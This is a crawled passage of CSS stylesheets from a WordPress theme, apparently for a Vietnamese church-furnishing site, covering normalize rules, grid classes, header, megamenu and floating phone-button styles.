  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  font-size: 14px;
  padding: 0px !important;
  padding-left: 5px !important;
}
.block-tab .fengshui .button {
  text-align: center;
}
.block-tab .fengshui .button .submit {
  padding: 8px 24px;
  background: #ad8461;
  border: 1px solid #ccc;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
  cursor: pointer;
  color: #fff;
  font-weight: 600;
}

.block-tab .tab {
  overflow: hidden;

  display: flex;
  justify-content: center;
}

.block-tab .tab button {
  margin-right: 5px;
}

.block-tab .tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 13px;
  background-color: #ad8461;
  color: #fff;
  line-height: 1.2;
}

.block-tab .tab button.active {
  background-color: #333;
  color: #fff;
}

.block-tab .tab button:hover {
  background-color: #333;
  color: #fff;
}

.block-tab .tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css
body_size: 28593
content:
@charset "UTF-8";
/*  /$$        /$$$$$$  /$$       | $$       /$$__  $$| $$       /$$  /$$  /$$  /$$$$$$ | $$$$$$$ |__/  \ $$| $$$$$$$  | $$ | $$ | $$ /$$__  $$| $$__  $$   /$$$$$/| $$__  $$ | $$ | $$ | $$| $$$$$$$$| $$  \ $$  |___  $$| $$  \ $$ | $$ | $$ | $$| $$_____/| $$  | $$ /$$  \ $$| $$  | $$ |  $$$$$/$$$$/|  $$$$$$$| $$$$$$$/|  $$$$$$/| $$$$$$$/ \_____/\___/  \_______/|_______/  \______/ |_______/  */
/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document ========================================================================== */
/** 1. Correct the line height in all browsers. 2. Prevent adjustments of font size after orientation changes in iOS. */
html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections ========================================================================== */
/** Remove the margin in all browsers. */
body {
    margin: 0;
}

/** Render the `main` element consistently in IE. */
main {
    display: block;
}

/** Correct the font size and margin on `h1` elements within `section` and `article` contexts in Chrome, Firefox, and Safari. */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content ========================================================================== */
/** 1. Add the correct box sizing in Firefox. 2. Show the overflow in Edge and IE. */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box; /* 1 */
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics ========================================================================== */
/** Remove the gray background on active links in IE 10. */
a {
    background-color: transparent;
}

/** 1. Remove the bottom border in Chrome 57- 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted; /* 2 */
}

/** Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
    font-weight: bolder;
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/** Add the correct font size in all browsers. */
small {
    font-size: 80%;
}

/** Prevent `sub` and `sup` elements from affecting the line height in all browsers. */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content ========================================================================== */
/** Remove the border on images inside links in IE 10. */
img {
    border-style: none;
}

/* Forms ========================================================================== */
/** 1. Change the font styles in all browsers. 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/** Show the overflow in IE. 1. Show the overflow in Edge. */
button,
input {
    /* 1 */
    overflow: visible;
}

/** Remove the inheritance of text transform in Edge, Firefox, and IE. 1. Remove the inheritance of text transform in Firefox. */
button,
select {
    /* 1 */
    text-transform: none;
}

/** Correct the inability to style clickable types in iOS and Safari. */
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/** Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/** Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/** Correct the padding in Firefox. */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/** 1. Correct the text wrapping in Edge and IE. 2. Correct the color inheritance from `fieldset` elements in IE. 3. Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers. */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/** Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
    vertical-align: baseline;
}

/** Remove the default vertical scrollbar in IE 10+. */
textarea {
    overflow: auto;
}

/** 1. Add the correct box sizing in IE 10. 2. Remove the padding in IE 10. */
[type='checkbox'],
[type='radio'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/** Correct the cursor style of increment and decrement buttons in Chrome. */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/** 1. Correct the odd appearance in Chrome and Safari. 2. Correct the outline style in Safari. */
[type='search'] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/** Remove the inner padding in Chrome and Safari on macOS. */
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/** 1. Correct the inability to style clickable types in iOS and Safari. 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive ========================================================================== */
/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
    display: block;
}

/* Add the correct display in all browsers. */
summary {
    display: list-item;
}

/* Misc ========================================================================== */
/** Add the correct display in IE 10+. */
template {
    display: none;
}

/** Add the correct display in IE 10. */
[hidden] {
    display: none;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    font-family: sans-serif;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html.menu-opened {
    max-width: 100vw;
    overflow-x: hidden;
}

body {
    margin: 0;
    font-family: Roboto, sans-serif;
    font-size: 1.3rem;
    font-weight: normal;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    display: block;
    margin-top: 0;
}

p {
    margin-bottom: 1rem;
}

a {
    color: #ad8461;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.screen-reader-text {
    display: none;
}

.p-absolute {
    position: absolute;
}

.p-relative {
    position: relative;
}

.z-9 {
    z-index: 9;
}

.p-0 {
    padding: 0;
}

.container {
    max-width: 100%;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 480px) {
    .container {
        max-width: 420px;
    }
}

@media (min-width: 768px) {
    .container {
        padding-left: 0;
        padding-right: 0;
        max-width: 720px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 992px;
    }
}

@media (min-width: 1336px) {
    .container {
        max-width: 1300px;
    }
}

.container-full {
    max-width: 100%;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex.wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.flex.center-y {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.grid {
    display: grid;
}

.fade {
    -webkit-animation: fade 1s;
    animation: fade 1s;
}

@-webkit-keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 0.375rem 0.75rem;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.icon-svg {
    width: 14px;
    height: 14px;
    display: inline-block;
}

.icon-svg svg {
    height: auto;
    display: block;
    max-height: 100%;
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.5) skew(1deg);
        -webkit-opacity: 0.1;
    }
    30% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        -webkit-opacity: 0.5;
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: 0.1;
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
}

.grid-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

.grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

.grid-5 {
    grid-template-columns: repeat(5, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

.grid-7 {
    grid-template-columns: repeat(7, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

.grid-8 {
    grid-template-columns: repeat(8, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

.header-main {
    padding-top: 10px;
}

.header-logo {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}

@media (min-width: 992px) {
    .header-logo {
        text-align: left;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%;
    }
    .header-logo img {
        margin: 0;
    }
}

@media (min-width: 1336px) {
    .header-logo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 301px;
        flex: 0 0 301px;
        max-width: 301px;
    }
    .header-logo img {
        margin: 0;
    }
}

.header-logo a {
    display: block;
}

.header-logo a img {
    display: inline-block;
}

.header-logo .site-title {
    display: none;
}

.header-content {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    text-align: center;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 6px 10px;
}

@media (min-width: 992px) {
    .header-content {
        display: block;
        max-height: 50px;
    }
}

.header-content .header-company {
    font-weight: bold;
    font-size: 1.3rem;
    line-height: 18px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.header-content .header-description {
    font-size: 1.4rem;
    line-height: 1;
}

.header-content .header-description .header-hotline-label {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 3px;
    margin-bottom: 5px;
    line-height: 1;
}

@media (min-width: 992px) {
    .header-content .header-description .header-hotline-label {
        margin-bottom: 0;
    }
}

.header-content .header-description .header-hotline {
    color: #ef0000;
    font-weight: bold;
    display: inline-block;
}

.header-content .header-description .header-hotline .icon-img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: text-top;
}

.header-nav {
    position: relative;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav {
        background-color: #fff;
    }
}

.header-nav .header-nav-menu {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    background-color: #23292e;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-nav-menu {
        width: initial;
        position: relative;
        top: initial;
        bottom: initial;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        background-color: #fff;
        -webkit-transform: none;
        transform: none;
    }
}

.header-nav ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-nav ul.main-menu > li:not(.megamenu-item) {
    position: relative;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li.turn-right {
        margin-left: auto;
    }
    .header-nav ul.main-menu > li.turn-right ~ li a,
    .header-nav ul.main-menu > li.turn-right a {
        font-weight: normal;
    }
}

.header-nav ul.main-menu > li > a {
    color: #fff;
    padding: 0 1.5rem;
    font-size: 1.3rem;
    font-weight: bold;
    display: block;
    line-height: 40px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > a {
        color: #333;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }
    .header-nav ul.main-menu > li > a .menu-toggler {
        position: initial;
        display: inline-block;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li:first-child a {
        padding-left: 0;
    }
    .header-nav ul.main-menu > li:last-child a {
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li + li > a:before {
        content: '';
        display: inline-block;
        height: 11px;
        border-left: 1px dotted;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.header-nav ul.main-menu > li ul.sub-menu {
    top: 0;
    left: 0;
    padding-left: 2rem;
    min-width: 250px;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu {
        padding-left: 0;
        position: absolute;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    }
}

.header-nav ul.main-menu > li ul.sub-menu li a {
    color: #fff;
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
}

.header-nav ul.main-menu > li ul.sub-menu li a:hover {
    color: #fff;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li a {
        color: #333;
        background-color: #fff;
    }
}

.header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
        top: 0;
        left: 80%;
        opacity: 0;
        visibility: hidden;
        position: absolute;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li:hover > ul.sub-menu {
        opacity: 1;
        left: 100%;
        visibility: visible;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > ul.sub-menu {
        top: 100%;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }
}

.header-nav ul.main-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li a {
        border-bottom: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li:hover > ul.sub-menu {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-nav ul.main-menu .menu-toggler {
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 992px) {
    .header-nav .header-action {
        display: none;
    }
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search {
        position: relative;
    }
}

.header-nav .header-action .header-search #search-btn {
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #fff;
    height: 40px;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action .header-search #search-btn svg {
    fill: #fff;
    width: 24px;
}

.header-nav .header-action .header-search form.search-form {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    display: none;
    padding: 1rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search form.search-form {
        width: 300px;
        left: auto;
    }
}

.header-nav .header-action .header-search form.search-form label {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-nav .header-action .header-search form.search-form input.search-field {
    width: 100%;
    height: 36px;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

.header-nav .header-action .header-search form.search-form input.search-submit {
    border: 0;
    color: #fff;
    width: 100px;
    cursor: pointer;
    background-color: #ad8461;
}

.header-nav .header-action .menu-icon {
    width: 30px;
    height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    cursor: pointer;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header-nav .header-action .menu-icon .line-menu {
    width: 100%;
    height: 3px;
    border-radius: 5px;
    background-color: #fff;
}

@media (min-width: 992px) {
    .header-nav .header-action .menu-icon {
        display: none;
    }
}

ul.sub-megamenu.level_1 img {
    display: none;
}

ul.sub-megamenu.level_0 li a {
    color: #fff;
    display: block;
    position: relative;
    padding: 1rem 1rem 1rem 3rem;
}

ul.sub-megamenu.level_1 li a {
    padding-left: 4rem;
}

@media (min-width: 992px) {
    .megamenu-item .megamenu-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 99;
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
        box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 {
        width: 300px;
        height: 100%;
        display: block;
        border-right: 1px solid #ebebeb;
        min-height: 550px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a {
        color: #333;
        font-size: 1.3rem;
        display: block;
        padding: 1rem;
        position: relative;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a .menu-toggler {
        width: 40px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover > a,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active > a {
        color: #fff;
        background-color: #333;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover ul.sub-megamenu.level_1,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active ul.sub-megamenu.level_1 {
        display: grid;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 {
        position: absolute;
        margin-left: 300px;
        width: calc(100% - 300px);
        top: 0;
        max-height: 100%;
        display: none;
        grid-gap: 1rem;
        z-index: 9;
        -webkit-transition: all ease 0.3s;
        transition: all ease 0.3s;
        grid-template-columns: repeat(4, 1fr);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a {
        font-weight: bold;
        text-align: center;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a img {
        display: inline-block;
        margin-bottom: 2rem;
        height: 180px;
        -o-object-fit: contain;
        object-fit: contain;
    }
    .megamenu-item:hover .megamenu-content {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-toolbar {
    display: none;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-toolbar {
        display: block;
    }
}

.header-toolbar .header-toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-toolbar .header-toolbar-menu ul.toolbar-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    position: relative;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a {
    color: #fff;
    padding: 0;
    display: block;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a:hover {
    background-color: #333;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li .sub-menu {
    display: none;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:first-child) {
    border-left: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:last-child) {
    border-right: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:first-child:before {
    content: '';
    top: 0;
    bottom: 0;
    left: -5px;
    position: absolute;
    display: inline-block;
    border-left: 5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:last-child:after {
    content: '';
    top: 0;
    bottom: 0;
    right: -5px;
    position: absolute;
    display: inline-block;
    border-right: 5px solid #fff;
}

#back-top {
    bottom: 250px;
    right: 30px;
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
    position: fixed;
    z-index: 9;
    cursor: pointer;
    background-color: #ad8461;
}

.widget.widget_media_image img {
  width: auto !important;
}

.wpgs-nav {
    padding: 0 !important;
}
.wpgs-nav .slick-track {
    float: left;
}
.wpgs-nav .slick-slide img {
    height: 100px !important;
    object-fit: cover;
}

/* Style 1 */
.quick-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    bottom: 20%;
    left: -10px;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
    opacity: 1;
}

.quick-alo-phone.quick-alo-show {
    visibility: visible;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
    opacity: 0.5;
    border-color: #00aff2;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
    background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
